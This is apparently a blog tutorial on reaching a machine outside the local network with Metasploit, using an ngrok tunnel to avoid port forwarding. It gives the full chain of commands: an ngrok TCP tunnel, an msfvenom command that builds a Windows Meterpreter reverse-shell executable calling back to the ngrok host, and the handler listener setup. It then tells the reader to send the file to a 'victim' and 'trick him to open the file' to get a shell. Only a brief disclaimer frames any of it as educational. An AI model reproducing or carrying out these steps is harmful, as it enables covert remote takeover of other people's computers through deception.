Metasploit without Port Forwarding – Outside LAN over Internet
Metasploit is one of the best security testing frameworks that helps pen-testers do more than just detecting issues and sniping down the vulnerabilities; it also gears up and arms the defenders to always stay one or two…
Metasploit is one of the best security testing frameworks that helps pen-testers do more than just detecting issues and sniping down the vulnerabilities; it also gears up and arms the defenders to always stay one or two steps ahead of the game.

Metasploit Framework is a collection of tools for generating and running exploit codes against a local or a remote target machine. There are tonnes of tutorials on the internet on how to exploit various vulnerabilities. But most of them are limited with in the Local Network. In order to do something useful, one most go outside the LAN.
Most of our machines wont be directly accessible from the internet as they are in a local network behind a router. It wont allow any incoming traffic from the Internet to the local network by default. To do that one should enable Port Forwarding. Port. Forwarding is a mechanism that is used to redirect a connection from an external device to access a services on a device with in a local networks / private networks. For this you should configure your router, which may not be possible if you are on an office network. So what to do about this?
What if I told you, we could redirect a connection from the internet to a machine on a private/local network without adding firewall rules or port forwarding?
Metasploit Outside LAN Without Port Forwarding
In this post, we’ll discuss about attacking a device using metasploit framework, to establish a reverse TCP connection from a victim’s device to our local machine, without port forwarding.
Step 1 – Set Up Ngrok
ngrok is an awesome service lets us to establish connection to a machine or a service running on a machine, which is inside the local network or located across the internet with out port forwarding or adding any firewall rules. This will help us to connect our victims machine to establish a reaverse TCP connection to our listener even when our machine is located with in our Local Network.
First thing to do is install and setup ngrok in our Kali Machine. To do that, follow Step 1, 2 and 3 in the below tutorial. You could do a lot more using Ngrok.[AdSense-C]
Access Local Device without Port Forwarding – Ngrok Working & Setup
Step 2 – Start Ngrok
Now let us start ngrok on a TCP Port; say 9999. Metasploit listener will be listening to the port 9999 for incoming reverse TCP connections.
./ngrok tcp 9999

Once you execute this command, you will see some thing like this
Forwarding tcp://0.tcp.ngrok.io:19631 -> localhost:9999
This means that, all traffic for 0.tcp.ngrok.io through the port 19631 over the internet, will be redirected to port 9999 on our machine by the ngrok. Leave it running
Step 3 – Create payload
Now fire up another terminal and create a payload with the above mentioned LPORT and LHOST. Use the below command to create one.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=0.tcp.ngrok.io LPORT=19631 -f exe > payload.exe

Here I used windows payload, but you can create payloads for any OS, including android by providing the above LHOST and LPORT.
Step 4 – Start Metasploit Listener
Once the payload is generated, you can start the metasploit and set up the listener using the below commands.
use exploit/multi/handler set PAYLOAD windows/meterpreter/reverse_tcp set LHOST 0.0.0.0 set LPORT 9999 exploit

Once you run ‘exploit’, metasploit will start a listener on port 9999 on your machine that will look out for any incoming reverse TCP connection.
Step 5 – Run the Payload[AdSense-C]
Now all you have to do is send this fle to your victim who is working on a windows machine and trick him to open the file.

You got the shell…
Disclaimer: This is for educational purposes only. Any actions and or activities related to the material contained within this Website is solely your responsibility.The misuse of the information in this website can result in criminal charges brought against the persons in question. The authors will not be held responsible in the event any criminal charges be brought against any individuals misusing the information in this website to break the law.
[AdSense-B]